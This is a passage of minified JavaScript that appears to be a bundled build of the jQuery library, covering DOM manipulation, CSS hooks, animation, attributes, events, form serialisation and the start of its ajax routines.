					} catch (t) {}
				}
				t && this.empty().append(e)
			}, null, e, arguments.length)
		},
		replaceWith: function() {
			var e = [];
			return he(this, arguments, function(t) {
				var n = this.parentNode;
				0 > Ue.inArray(this, e) && (Ue.cleanData(oe(this)), n && n.replaceChild(t,
					this))
			}, e)
		}
	}), Ue.each({
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function(e, t) {
		Ue.fn[e] = function(n) {
			for (var a = [], o = Ue(n), e = o.length - 1, i = 0, s; i <= e; i++) s = i == e ? this :
				this.clone(!0), Ue(o[i])[t](s), Ye.apply(a, s.get());
			return this.pushStack(a)
		}
	});
	var lt = /^margin/,
		dt = new RegExp("^(" + X + ")(?!px)[a-z%]+$", "i"),
		ct = function(e) {
			var t = e.ownerDocument.defaultView;
			return t && t.opener || (t = ee), t.getComputedStyle(e)
		};
	! function() {
		function t() {
			if (o) {
				o.style.cssText =
					"box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",
					o.innerHTML = "", Je.appendChild(a);
				var e = ee.getComputedStyle(o);
				s = "1%" !== e.top, d = "2px" === e.marginLeft, r = "4px" === e.width, o.style.marginRight = "50%",
					l = "4px" === e.marginRight, Je.removeChild(a), o = null
			}
		}
		var a = Fe.createElement("div"),
			o = Fe.createElement("div"),
			s, r, l, d;
		o.style && (o.style.backgroundClip = "content-box", o.cloneNode(!0).style.backgroundClip = "", n
			.clearCloneStyle = "content-box" === o.style.backgroundClip, a.style.cssText =
			"border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute", a
			.appendChild(o), Ue.extend(n, {
				pixelPosition: function() {
					return t(), s
				},
				boxSizingReliable: function() {
					return t(), r
				},
				pixelMarginRight: function() {
					return t(), l
				},
				reliableMarginLeft: function() {
					return t(), d
				}
			}))
	}();
	var pt = /^(none|table(?!-c[ea]).+)/,
		ut = /^--/,
		gt = {
			position: "absolute",
			visibility: "hidden",
			display: "block"
		},
		ft = {
			letterSpacing: "0",
			fontWeight: "400"
		},
		mt = ["Webkit", "Moz", "ms"],
		ht = Fe.createElement("div").style;
	Ue.extend({
		cssHooks: {
			opacity: {
				get: function(e, t) {
					if (t) {
						var n = ye(e, "opacity");
						return "" === n ? "1" : n
					}
				}
			}
		},
		cssNumber: {
			animationIterationCount: !0,
			columnCount: !0,
			fillOpacity: !0,
			flexGrow: !0,
			flexShrink: !0,
			fontWeight: !0,
			lineHeight: !0,
			opacity: !0,
			order: !0,
			orphans: !0,
			widows: !0,
			zIndex: !0,
			zoom: !0
		},
		cssProps: {
			float: "cssFloat"
		},
		style: function(t, a, o, s) {
			if (t && 3 !== t.nodeType && 8 !== t.nodeType && t.style) {
				var r = Ue.camelCase(a),
					l = ut.test(a),
					i = t.style,
					d, p, u;
				return l || (a = _e(r)), u = Ue.cssHooks[a] || Ue.cssHooks[r], void 0 === o ? u &&
					"get" in u && void 0 !== (d = u.get(t, !1, s)) ? d : i[a] : (p = typeof o,
						"string" === p && (d = U.exec(o)) && d[1] && (o = _(t, a, d), p = "number"),
						null != o && o === o && ("number" === p && (o += d && d[3] || (Ue.cssNumber[r] ?
							"" : "px")), n.clearCloneStyle || "" !== o || 0 !== a.indexOf(
							"background") || (i[a] = "inherit"), u && "set" in u && void 0 === (o =
							u.set(t, o, s)) || (l ? i.setProperty(a, o) : i[a] = o)), void 0)
			}
		},
		css: function(t, n, a, o) {
			var s = Ue.camelCase(n),
				r = ut.test(n),
				i, l, d;
			return r || (n = _e(s)), d = Ue.cssHooks[n] || Ue.cssHooks[s], d && "get" in d && (i = d
				.get(t, !0, a)), void 0 === i && (i = ye(t, n, o)), "normal" === i && n in ft && (
				i = ft[n]), "" === a || a ? (l = parseFloat(i), !0 === a || isFinite(l) ? l || 0 :
				i) : i
		}
	}), Ue.each(["height", "width"], function(e, t) {
		Ue.cssHooks[t] = {
			get: function(e, n, a) {
				if (n) return !pt.test(Ue.css(e, "display")) || e.getClientRects().length && e
					.getBoundingClientRect().width ? Te(e, t, a) : Z(e, gt, function() {
						return Te(e, t, a)
					})
			},
			set: function(n, a, o) {
				var i = o && ct(n),
					s = o && Ce(n, t, o, "border-box" === Ue.css(n, "boxSizing", !1, i), i),
					r;
				return s && (r = U.exec(a)) && "px" !== (r[3] || "px") && (n.style[t] = a, a = Ue
					.css(n, t)), we(n, a, s)
			}
		}
	}), Ue.cssHooks.marginLeft = ve(n.reliableMarginLeft, function(e, t) {
		if (t) return (parseFloat(ye(e, "marginLeft")) || e.getBoundingClientRect().left - Z(e, {
			marginLeft: 0
		}, function() {
			return e.getBoundingClientRect().left
		})) + "px"
	}), Ue.each({
		margin: "",
		padding: "",
		border: "Width"
	}, function(t, n) {
		Ue.cssHooks[t + n] = {
			expand: function(a) {
				for (var o = 0, i = {}, e = "string" == typeof a ? a.split(" ") : [a]; 4 > o; o++)
					i[t + Q[o] + n] = e[o] || e[o - 2] || e[0];
				return i
			}
		}, lt.test(t) || (Ue.cssHooks[t + n].set = we)
	}), Ue.fn.extend({
		css: function(e, t) {
			return R(this, function(t, n, a) {
				var o = {},
					i = 0,
					s, r;
				if (Array.isArray(n)) {
					for (s = ct(t), r = n.length; i < r; i++) o[n[i]] = Ue.css(t, n[i], !1, s);
					return o
				}
				return void 0 === a ? Ue.css(t, n) : Ue.style(t, n, a)
			}, e, t, 1 < arguments.length)
		}
	}), Ue.Tween = Ee, Ee.prototype = {
		constructor: Ee,
		init: function(t, n, a, o, i, e) {
			this.elem = t, this.prop = a, this.easing = i || Ue.easing._default, this.options = n, this
				.start = this.now = this.cur(), this.end = o, this.unit = e || (Ue.cssNumber[a] ? "" : "px")
		},
		cur: function() {
			var e = Ee.propHooks[this.prop];
			return e && e.get ? e.get(this) : Ee.propHooks._default.get(this)
		},
		run: function(e) {
			var t = Ee.propHooks[this.prop],
				n;
			return this.pos = this.options.duration ? n = Ue.easing[this.easing](e, this.options.duration *
					e, 0, 1, this.options.duration) : n = e, this.now = (this.end - this.start) * n + this
				.start, this.options.step && this.options.step.call(this.elem, this.now, this), t && t.set ?
				t.set(this) : Ee.propHooks._default.set(this), this
		}
	}, Ee.prototype.init.prototype = Ee.prototype, Ee.propHooks = {
		_default: {
			get: function(e) {
				var t;
				return 1 !== e.elem.nodeType || null != e.elem[e.prop] && null == e.elem.style[e.prop] ? e
					.elem[e.prop] : (t = Ue.css(e.elem, e.prop, ""), t && "auto" !== t ? t : 0)
			},
			set: function(e) {
				Ue.fx.step[e.prop] ? Ue.fx.step[e.prop](e) : 1 === e.elem.nodeType && (null != e.elem.style[
					Ue.cssProps[e.prop]] || Ue.cssHooks[e.prop]) ? Ue.style(e.elem, e.prop, e.now + e
					.unit) : e.elem[e.prop] = e.now
			}
		}
	}, Ee.propHooks.scrollTop = Ee.propHooks.scrollLeft = {
		set: function(e) {
			e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
		}
	}, Ue.easing = {
		linear: function(e) {
			return e
		},
		swing: function(e) {
			return .5 - Math.cos(e * Math.PI) / 2
		},
		_default: "swing"
	}, Ue.fx = Ee.prototype.init, Ue.fx.step = {};
	var bt = /^(?:toggle|show|hide)$/,
		yt = /queueHooks$/,
		vt, xt;
	Ue.Animation = Ue.extend(Pe, {
			tweeners: {
				"*": [function(e, t) {
					var n = this.createTween(e, t);
					return _(n.elem, e, U.exec(t), n), n
				}]
			},
			tweener: function(t, n) {
				Ue.isFunction(t) ? (n = t, t = ["*"]) : t = t.match(H);
				for (var o = 0, i = t.length, e; o < i; o++) e = t[o], Pe.tweeners[e] = Pe.tweeners[e] ||
				[], Pe.tweeners[e].unshift(n)
			},
			prefilters: [De],
			prefilter: function(e, t) {
				t ? Pe.prefilters.unshift(e) : Pe.prefilters.push(e)
			}
		}), Ue.speed = function(e, t, n) {
			var a = e && "object" == typeof e ? Ue.extend({}, e) : {
				complete: n || !n && t || Ue.isFunction(e) && e,
				duration: e,
				easing: n && t || t && !Ue.isFunction(t) && t
			};
			return Ue.fx.off ? a.duration = 0 : "number" != typeof a.duration && (a.duration in Ue.fx.speeds ? a
					.duration = Ue.fx.speeds[a.duration] : a.duration = Ue.fx.speeds._default), null != a.queue && !
				0 !== a.queue || (a.queue = "fx"), a.old = a.complete, a.complete = function() {
					Ue.isFunction(a.old) && a.old.call(this), a.queue && Ue.dequeue(this, a.queue)
				}, a
		}, Ue.fn.extend({
			fadeTo: function(e, t, n, a) {
				return this.filter(G).css("opacity", 0).show().end().animate({
					opacity: t
				}, e, n, a)
			},
			animate: function(t, n, a, o) {
				var i = Ue.isEmptyObject(t),
					e = Ue.speed(n, a, o),
					s = function() {
						var n = Pe(this, Ue.extend({}, t), e);
						(i || z.get(this, "finish")) && n.stop(!0)
					};
				return s.finish = s, i || !1 === e.queue ? this.each(s) : this.queue(e.queue, s)
			},
			stop: function(t, e, n) {
				var o = function(e) {
					var t = e.stop;
					delete e.stop, t(n)
				};
				return "string" != typeof t && (n = e, e = t, t = void 0), e && !1 !== t && this.queue(t ||
					"fx", []), this.each(function() {
					var a = !0,
						i = null != t && t + "queueHooks",
						s = Ue.timers,
						r = z.get(this);
					if (i) r[i] && r[i].stop && o(r[i]);
					else
						for (i in r) r[i] && r[i].stop && yt.test(i) && o(r[i]);
					for (i = s.length; i--;) s[i].elem !== this || null != t && s[i].queue !== t ||
						(s[i].anim.stop(n), a = !1, s.splice(i, 1));
					!a && n || Ue.dequeue(this, t)
				})
			},
			finish: function(t) {
				return !1 !== t && (t = t || "fx"), this.each(function() {
					var n = z.get(this),
						a = n[t + "queue"],
						o = n[t + "queueHooks"],
						e = Ue.timers,
						i = a ? a.length : 0,
						s;
					for (n.finish = !0, Ue.queue(this, t, []), o && o.stop && o.stop.call(this, !0),
						s = e.length; s--;) e[s].elem === this && e[s].queue === t && (e[s].anim
						.stop(!0), e.splice(s, 1));
					for (s = 0; s < i; s++) a[s] && a[s].finish && a[s].finish.call(this);
					delete n.finish
				})
			}
		}), Ue.each(["toggle", "show", "hide"], function(e, t) {
			var n = Ue.fn[t];
			Ue.fn[t] = function(o, a, i) {
				return null == o || "boolean" == typeof o ? n.apply(this, arguments) : this.animate(Ae(t, !
					0), o, a, i)
			}
		}), Ue.each({
			slideDown: Ae("show"),
			slideUp: Ae("hide"),
			slideToggle: Ae("toggle"),
			fadeIn: {
				opacity: "show"
			},
			fadeOut: {
				opacity: "hide"
			},
			fadeToggle: {
				opacity: "toggle"
			}
		}, function(e, t) {
			Ue.fn[e] = function(e, n, a) {
				return this.animate(t, e, n, a)
			}
		}), Ue.timers = [], Ue.fx.tick = function() {
			var e = 0,
				t = Ue.timers,
				n;
			for (vt = Ue.now(); e < t.length; e++) n = t[e], n() || t[e] !== n || t.splice(e--, 1);
			t.length || Ue.fx.stop(), vt = void 0
		}, Ue.fx.timer = function(e) {
			Ue.timers.push(e), Ue.fx.start()
		}, Ue.fx.interval = 13, Ue.fx.start = function() {
			xt || (xt = !0, Se())
		}, Ue.fx.stop = function() {
			xt = null
		}, Ue.fx.speeds = {
			slow: 600,
			fast: 200,
			_default: 400
		}, Ue.fn.delay = function(t, e) {
			return t = Ue.fx ? Ue.fx.speeds[t] || t : t, e = e || "fx", this.queue(e, function(n, a) {
				var o = ee.setTimeout(n, t);
				a.stop = function() {
					ee.clearTimeout(o)
				}
			})
		},
		function() {
			var e = Fe.createElement("input"),
				t = Fe.createElement("select"),
				o = t.appendChild(Fe.createElement("option"));
			e.type = "checkbox", n.checkOn = "" !== e.value, n.optSelected = o.selected, e = Fe.createElement(
				"input"), e.value = "t", e.type = "radio", n.radioValue = "t" === e.value
		}();
	var _t = Ue.expr.attrHandle,
		wt;
	Ue.fn.extend({
		attr: function(e, t) {
			return R(this, Ue.attr, e, t, 1 < arguments.length)
		},
		removeAttr: function(e) {
			return this.each(function() {
				Ue.removeAttr(this, e)
			})
		}
	}), Ue.extend({
		attr: function(t, n, a) {
			var o = t.nodeType,
				i, s;
			if (3 !== o && 8 !== o && 2 !== o) return "undefined" == typeof t.getAttribute ? Ue.prop(t,
				n, a) : (1 === o && Ue.isXMLDoc(t) || (s = Ue.attrHooks[n.toLowerCase()] || (Ue
					.expr.match.bool.test(n) ? wt : void 0)), void 0 === a ? s && "get" in s &&
				null !== (i = s.get(t, n)) ? i : (i = Ue.find.attr(t, n), null == i ? void 0 :
					i) : null === a ? void Ue.removeAttr(t, n) : s && "set" in s && void 0 !== (
					i = s.set(t, a, n)) ? i : (t.setAttribute(n, a + ""), a))
		},
		attrHooks: {
			type: {
				set: function(e, t) {
					if (!n.radioValue && "radio" === t && w(e, "input")) {
						var a = e.value;
						return e.setAttribute("type", t), a && (e.value = a), t
					}
				}
			}
		},
		removeAttr: function(t, n) {
			var a = 0,
				o = n && n.match(H),
				e;
			if (o && 1 === t.nodeType)
				for (; e = o[a++];) t.removeAttribute(e)
		}
	}), wt = {
		set: function(e, t, n) {
			return !1 === t ? Ue.removeAttr(e, n) : e.setAttribute(n, n), n
		}
	}, Ue.each(Ue.expr.match.bool.source.match(/\w+/g), function(e, t) {
		var n = _t[t] || Ue.find.attr;
		_t[t] = function(t, a, o) {
			var i = a.toLowerCase(),
				s, r;
			return o || (r = _t[i], _t[i] = s, s = null == n(t, a, o) ? null : i, _t[i] = r), s
		}
	});
	var Ct = /^(?:input|select|textarea|button)$/i,
		Tt = /^(?:a|area)$/i;
	Ue.fn.extend({
		prop: function(e, t) {
			return R(this, Ue.prop, e, t, 1 < arguments.length)
		},
		removeProp: function(e) {
			return this.each(function() {
				delete this[Ue.propFix[e] || e]
			})
		}
	}), Ue.extend({
		prop: function(t, n, a) {
			var o = t.nodeType,
				i, s;
			if (3 !== o && 8 !== o && 2 !== o) return 1 === o && Ue.isXMLDoc(t) || (n = Ue.propFix[n] ||
				n, s = Ue.propHooks[n]), void 0 === a ? s && "get" in s && null !== (i = s.get(
				t, n)) ? i : t[n] : s && "set" in s && void 0 !== (i = s.set(t, a, n)) ? i : t[
				n] = a
		},
		propHooks: {
			tabIndex: {
				get: function(e) {
					var t = Ue.find.attr(e, "tabindex");
					return t ? parseInt(t, 10) : Ct.test(e.nodeName) || Tt.test(e.nodeName) && e.href ?
						0 : -1
				}
			}
		},
		propFix: {
			for: "htmlFor",
			class: "className"
		}
	}), n.optSelected || (Ue.propHooks.selected = {
		get: function(e) {
			var t = e.parentNode;
			return t && t.parentNode && t.parentNode.selectedIndex, null
		},
		set: function(e) {
			var t = e.parentNode;
			t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex)
		}
	}), Ue.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan",
		"useMap", "frameBorder", "contentEditable"
	], function() {
		Ue.propFix[this.toLowerCase()] = this
	}), Ue.fn.extend({
		addClass: function(t) {
			var n = 0,
				a, o, s, r, l, p, u;
			if (Ue.isFunction(t)) return this.each(function(e) {
				Ue(this).addClass(t.call(this, e, Ne(this)))
			});
			if ("string" == typeof t && t)
				for (a = t.match(H) || []; o = this[n++];)
					if (r = Ne(o), s = 1 === o.nodeType && " " + Oe(r) + " ") {
						for (p = 0; l = a[p++];) 0 > s.indexOf(" " + l + " ") && (s += l + " ");
						u = Oe(s), r !== u && o.setAttribute("class", u)
					} return this
		},
		removeClass: function(t) {
			var n = 0,
				a, o, s, r, l, p, u;
			if (Ue.isFunction(t)) return this.each(function(e) {
				Ue(this).removeClass(t.call(this, e, Ne(this)))
			});
			if (!arguments.length) return this.attr("class", "");
			if ("string" == typeof t && t)
				for (a = t.match(H) || []; o = this[n++];)
					if (r = Ne(o), s = 1 === o.nodeType && " " + Oe(r) + " ") {
						for (p = 0; l = a[p++];)
							for (; - 1 < s.indexOf(" " + l + " ");) s = s.replace(" " + l + " ", " ");
						u = Oe(s), r !== u && o.setAttribute("class", u)
					} return this
		},
		toggleClass: function(t, e) {
			var n = typeof t;
			return "boolean" == typeof e && "string" == n ? e ? this.addClass(t) : this.removeClass(t) :
				Ue.isFunction(t) ? this.each(function(n) {
					Ue(this).toggleClass(t.call(this, n, Ne(this), e), e)
				}) : this.each(function() {
					var a, o, i, s;
					if ("string" == n)
						for (o = 0, i = Ue(this), s = t.match(H) || []; a = s[o++];) i.hasClass(a) ?
							i.removeClass(a) : i.addClass(a);
					else void 0 !== t && "boolean" != n || (a = Ne(this), a && z.set(this,
						"__className__", a), this.setAttribute && this.setAttribute("class",
						a || !1 === t ? "" : z.get(this, "__className__") || ""))
				})
		},
		hasClass: function(e) {
			var t = 0,
				n, a;
			for (n = " " + e + " "; a = this[t++];)
				if (1 === a.nodeType && -1 < (" " + Oe(Ne(a)) + " ").indexOf(n)) return !0;
			return !1
		}
	});
	var Et = /\r/g;
	Ue.fn.extend({
		val: function(t) {
			var n = this[0],
				a, e, o; {
				if (arguments.length) return o = Ue.isFunction(t), this.each(function(n) {
					var i;
					1 === this.nodeType && (i = o ? t.call(this, n, Ue(this).val()) : t,
						null == i ? i = "" : "number" == typeof i ? i += "" : Array
						.isArray(i) && (i = Ue.map(i, function(e) {
							return null == e ? "" : e + ""
						})), a = Ue.valHooks[this.type] || Ue.valHooks[this.nodeName
							.toLowerCase()], a && "set" in a && void 0 !== a.set(this,
							i, "value") || (this.value = i))
				});
				if (n) return a = Ue.valHooks[n.type] || Ue.valHooks[n.nodeName.toLowerCase()], a &&
					"get" in a && void 0 !== (e = a.get(n, "value")) ? e : (e = n.value, "string" ==
						typeof e ? e.replace(Et, "") : null == e ? "" : e)
			}
		}
	}), Ue.extend({
		valHooks: {
			option: {
				get: function(e) {
					var t = Ue.find.attr(e, "value");
					return null == t ? Oe(Ue.text(e)) : t
				}
			},
			select: {
				get: function(t) {
					var n = t.options,
						e = t.selectedIndex,
						a = "select-one" === t.type,
						o = a ? null : [],
						s = a ? e + 1 : n.length,
						i, r, l;
					for (l = 0 > e ? s : a ? e : 0; l < s; l++)
						if (r = n[l], (r.selected || l === e) && !r.disabled && (!r.parentNode
								.disabled || !w(r.parentNode, "optgroup"))) {
							if (i = Ue(r).val(), a) return i;
							o.push(i)
						} return o
				},
				set: function(t, n) {
					for (var a = t.options, e = Ue.makeArray(n), o = a.length, i, s; o--;) s = a[o], (s
						.selected = -1 < Ue.inArray(Ue.valHooks.option.get(s), e)) && (i = !0);
					return i, e
				}
			}
		}
	}), Ue.each(["radio", "checkbox"], function() {
		Ue.valHooks[this] = {
			set: function(e, t) {
				if (Array.isArray(t)) return e.checked = -1 < Ue.inArray(Ue(e).val(), t)
			}
		}, n.checkOn || (Ue.valHooks[this].get = function(e) {
			return null === e.getAttribute("value") ? "on" : e.value
		})
	});
	var St = /^(?:focusinfocus|focusoutblur)$/;
	Ue.extend(Ue.event, {
		trigger: function(t, a, s, r) {
			var l = [s || Fe],
				o = Xe.call(t, "type") ? t.type : t,
				d = Xe.call(t, "namespace") ? t.namespace.split(".") : [],
				u, f, y, v, x, _, w;
			if (f = y = s = s || Fe, 3 !== s.nodeType && 8 !== s.nodeType && !St.test(o + Ue.event
					.triggered) && (-1 < o.indexOf(".") && (d = o.split("."), o = d.shift(), d.sort()),
					x = 0 > o.indexOf(":") && "on" + o, t = t[Ue.expando] ? t : new Ue.Event(o,
						"object" == typeof t && t), t.isTrigger = r ? 2 : 3, t.namespace = d.join("."),
					t.rnamespace = t.namespace ? new RegExp("(^|\\.)" + d.join("\\.(?:.*\\.|)") +
						"(\\.|$)") : null, t.result = void 0, t.target || (t.target = s), a = null ==
					a ? [t] : Ue.makeArray(a, [t]), w = Ue.event.special[o] || {}, r || !w.trigger || !
					1 !== w.trigger.apply(s, a))) {
				if (!r && !w.noBubble && !Ue.isWindow(s)) {
					for (v = w.delegateType || o, St.test(v + o) || (f = f.parentNode); f; f = f
						.parentNode) l.push(f), y = f;
					y === (s.ownerDocument || Fe) && l.push(y.defaultView || y.parentWindow || ee)
				}
				for (u = 0;
					(f = l[u++]) && !t.isPropagationStopped();) t.type = 1 < u ? v : w.bindType || o,
					_ = (z.get(f, "events") || {})[t.type] && z.get(f, "handle"), _ && _.apply(f, a),
					_ = x && f[x], _ && _.apply && T(f) && (t.result = _.apply(f, a), !1 === t.result &&
						t.preventDefault());
				return t.type = o, r || t.isDefaultPrevented() || w._default && !1 !== w._default.apply(
					l.pop(), a) || !T(s) || x && Ue.isFunction(s[o]) && !Ue.isWindow(s) && (y = s[
					x], y && (s[x] = null), Ue.event.triggered = o, s[o](), Ue.event.triggered =
					void 0, y && (s[x] = y)), t.result
			}
		},
		simulate: function(e, t, n) {
			var a = Ue.extend(new Ue.Event, n, {
				type: e,
				isSimulated: !0
			});
			Ue.event.trigger(a, null, t)
		}
	}), Ue.fn.extend({
		trigger: function(e, t) {
			return this.each(function() {
				Ue.event.trigger(e, t, this)
			})
		},
		triggerHandler: function(e, t) {
			var n = this[0];
			if (n) return Ue.event.trigger(e, t, n, !0)
		}
	}), Ue.each(["blur", "focus", "focusin", "focusout", "resize", "scroll", "click", "dblclick", "mousedown",
		"mouseup", "mousemove", "mouseover", "mouseout", "mouseenter", "mouseleave", "change", "select",
		"submit", "keydown", "keypress", "keyup", "contextmenu"
	], function(e, t) {
		Ue.fn[t] = function(e, n) {
			return 0 < arguments.length ? this.on(t, null, e, n) : this.trigger(t)
		}
	}), Ue.fn.extend({
		hover: function(e, t) {
			return this.mouseenter(e).mouseleave(t || e)
		}
	}), n.focusin = "onfocusin" in ee, n.focusin || Ue.each({
		focus: "focusin",
		blur: "focusout"
	}, function(t, n) {
		var a = function(e) {
			Ue.event.simulate(n, e.target, Ue.event.fix(e))
		};
		Ue.event.special[n] = {
			setup: function() {
				var o = this.ownerDocument || this,
					i = z.access(o, n);
				i || o.addEventListener(t, a, !0), z.access(o, n, (i || 0) + 1)
			},
			teardown: function() {
				var o = this.ownerDocument || this,
					i = z.access(o, n) - 1;
				i ? z.access(o, n, i) : (o.removeEventListener(t, a, !0), z.remove(o, n))
			}
		}
	});
	var kt = ee.location,
		At = Ue.now(),
		It = /\?/;
	Ue.parseXML = function(e) {
		var t;
		if (!e || "string" != typeof e) return null;
		try {
			t = new ee.DOMParser().parseFromString(e, "text/xml")
		} catch (e) {
			t = void 0
		}
		return t && !t.getElementsByTagName("parsererror").length || Ue.error("Invalid XML: " + e), t
	};
	var Dt = /\[\]$/,
		Lt = /\r?\n/g,
		Pt = /^(?:submit|button|image|reset|file)$/i,
		Ot = /^(?:input|select|textarea|keygen)/i;
	Ue.param = function(t, n) {
		var o = [],
			a = function(e, t) {
				var n = Ue.isFunction(t) ? t() : t;
				o[o.length] = encodeURIComponent(e) + "=" + encodeURIComponent(null == n ? "" : n)
			},
			e;
		if (Array.isArray(t) || t.jquery && !Ue.isPlainObject(t)) Ue.each(t, function() {
			a(this.name, this.value)
		});
		else
			for (e in t) je(e, t[e], n, a);
		return o.join("&")
	}, Ue.fn.extend({
		serialize: function() {
			return Ue.param(this.serializeArray())
		},
		serializeArray: function() {
			return this.map(function() {
				var e = Ue.prop(this, "elements");
				return e ? Ue.makeArray(e) : this
			}).filter(function() {
				var e = this.type;
				return this.name && !Ue(this).is(":disabled") && Ot.test(this.nodeName) && !Pt
					.test(e) && (this.checked || !Ve.test(e))
			}).map(function(e, t) {
				var n = Ue(this).val();
				return null == n ? null : Array.isArray(n) ? Ue.map(n, function(e) {
					return {
						name: t.name,
						value: e.replace(Lt, "\r\n")
					}
				}) : {
					name: t.name,
					value: n.replace(Lt, "\r\n")
				}
			}).get()
		}
	});
	var Nt = /%20/g,
		jt = /#.*$/,
		$t = /([?&])_=[^&]*/,
		Ht = /^(.*?):[ \t]*([^\r\n]*)$/gm,
		Wt = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		Rt = /^(?:GET|HEAD)$/,
		zt = /^\/\//,
		Mt = {},
		Ft = {},
		Bt = "*/".concat("*"),
		qt = Fe.createElement("a");
	qt.href = kt.href, Ue.extend({
		active: 0,
		lastModified: {},
		etag: {},
		ajaxSettings: {
			url: kt.href,
			type: "GET",
			isLocal: Wt.test(kt.protocol),
			global: !0,
			processData: !0,
			async: !0,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			accepts: {
				"*": "*/*",
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},
			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},
			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},
			converters: {
				"* text": String,
				"text html": !0,
				"text json": JSON.parse,
				"text xml": Ue.parseXML
			},
			flatOptions: {
				url: !0,
				context: !0
			}
		},
		ajaxSetup: function(e, t) {
			return t ? We(We(e, Ue.ajaxSettings), t) : We(Ue.ajaxSettings, e)
		},
		ajaxPrefilter: $e(Mt),
		ajaxTransport: $e(Ft),
		ajax: function(a, r) {
			function d(e, a, i, r) {
				var l = a,
					d, c, u, g, f;
				P || (P = !0, D && ee.clearTimeout(D), y = void 0, A = r || "", E.readyState = 0 < e ?
					4 : 0, d = 200 <= e && 300 > e || 304 === e, i && (g = Re(_, E, i)), g = ze(_,
						g, E, d), d ? (_.ifModified && (f = E.getResponseHeader("Last-Modified"),
							f && (Ue.lastModified[S] = f), f = E.getResponseHeader("etag"), f && (Ue
								.etag[S] = f)), 204 === e || "HEAD" === _.type ? l = "nocontent" :
						304 === e ? l = "notmodified" : (l = g.state, c = g.data, u = g.error, d = !
							u)) : (u = l, !e && l || (l = "error", 0 > e && (e = 0))), E.status = e,
					E.statusText = (a || l) + "", d ? C.resolveWith(o, [c, l, E]) : C.rejectWith(o,
						[E, l, u]), E.statusCode(t), t = void 0, O && p.trigger(d ? "ajaxSuccess" :
						"ajaxError", [E, _, d ? c : u]), s.fireWith(o, [E, l]), O && (p.trigger(
						"ajaxComplete", [E, _]), --Ue.active || Ue.event.trigger("ajaxStop")))
			}
			"object" == typeof a && (r = a, a = void 0), r = r || {};
			var _ = Ue.ajaxSetup({}, r),
				o = _.context || _,
				p = _.context && (o.nodeType || o.jquery) ? Ue(o) : Ue.event,
				C = Ue.Deferred(),
				s = Ue.Callbacks("once memory"),
				t = _.statusCode || {},
				T = {},
				v = {},
				w = "canceled",
				E = {
					readyState: 0,
					getResponseHeader: function(e) {
						var t;
						if (P) {
							if (!I)
								for (I = {}; t = Ht.exec(A);) I[t[1].toLowerCase()] = t[2];
							t = I[e.toLowerCase()]
						}
						return null == t ? null : t
					},
					getAllResponseHeaders: function() {
						return P ? A : null
					},
					setRequestHeader: function(e, t) {
						return null == P && (e = v[e.toLowerCase()] = v[e.toLowerCase()] || e, T[
							e] = t), this
					},
					overrideMimeType: function(e) {
						return null == P && (_.mimeType = e), this
					},
					statusCode: function(e) {
						if (e)
							if (P) E.always(e[E.status]);
							else
								for (var n in e) t[n] = [t[n], e[n]];
						return this
					},
					abort: function(e) {
						var t = e || w;
						return y && y.abort(t), d(0, t), this
					}
				},
				y, S, A, I, D, L, P, O, N, W;
			if (C.promise(E), _.url = ((a || _.url || kt.href) + "").replace(zt, kt.protocol + "//"), _
				.type = r.method || r.type || _.method || _.type, _.dataTypes = (_.dataType || "*")
				.toLowerCase().match(H) || [""], null == _.crossDomain) {
				L = Fe.createElement("a");
				try {
					L.href = _.url, L.href = L.href, _.crossDomain = qt.protocol + "//" + qt.host != L
						.protocol + "//" + L.host
				} catch (e) {
					_.crossDomain = !0
				}
			}
			if (_.data && _.processData && "string" != typeof _.data && (_.data = Ue.param(_.data, _
					.traditional)), He(Mt, _, r, E), P) return E;
			for (N in O = Ue.event && _.global, O && 0 == Ue.active++ && Ue.event.trigger("ajaxStart"),
				_.type = _.type.toUpperCase(), _.hasContent = !Rt.test(_.type), S = _.url.replace(jt,
					""), _.hasContent ? _.data && _.processData && 0 === (_.contentType || "").indexOf(
					"application/x-www-form-urlencoded") && (_.data = _.data.replace(Nt, "+")) : (W = _
					.url.slice(S.length), _.data && (S += (It.test(S) ? "&" : "?") + _.data, delete _
						.data), !1 === _.cache && (S = S.replace($t, "$1"), W = (It.test(S) ? "&" :
						"?") + "_=" + At++ + W), _.url = S + W), _.ifModified && (Ue.lastModified[S] &&
					E.setRequestHeader("If-Modified-Since", Ue.lastModified[S]), Ue.etag[S] && E
					.setRequestHeader("If-None-Match", Ue.etag[S])), (_.data && _.hasContent && !1 !== _
					.contentType || r.contentType) && E.setRequestHeader("Content-Type", _.contentType),
				E.setRequestHeader("Accept", _.dataTypes[0] && _.accepts[_.dataTypes[0]] ? _.accepts[_
					.dataTypes[0]] + ("*" === _.dataTypes[0] ? "" : ", */*; q=0.01") : _.accepts[
					"*"]), _.headers) E.setRequestHeader(N, _.headers[N]);
			if (_.beforeSend && (!1 === _.beforeSend.call(o, E, _) || P)) return E.abort();
			if (w = "abort", s.add(_.complete), E.done(_.success), E.fail(_.error), y = He(Ft, _, r,
				E)) {
				if (E.readyState = 1, O && p.trigger("ajaxSend", [E, _]), P) return E;
				_.async && 0 < _.timeout && (D = ee.setTimeout(function() {
					E.abort("timeout")
				}, _.timeout));
				try {
					P = !1, y.send(T, d)
				} catch (e) {
					if (P) throw e;
					d(-1, e)
				}
			} else d(-1, "No Transport");
			return E
		},
		getJSON: function(e, t, n) {
			return Ue.get(e, t, n, "json")
		},
		getScript: function(e, t) {
			return Ue.get(e, void 0, t, "script")
		}
	}), Ue.each(["get", "post"], function(e, t) {
		Ue[t] = function(n, a, o, i) {
			return Ue.isFunction(a) && (i = i || o, o = a, a = void 0), Ue.ajax(Ue.extend({
				url: n,
				type: t,
				dataType: i,
				data: a,
				success: o
			}, Ue.isPlainObject(n) && n))
		}
	}), Ue._evalUrl = function(e) {
		return Ue.ajax({
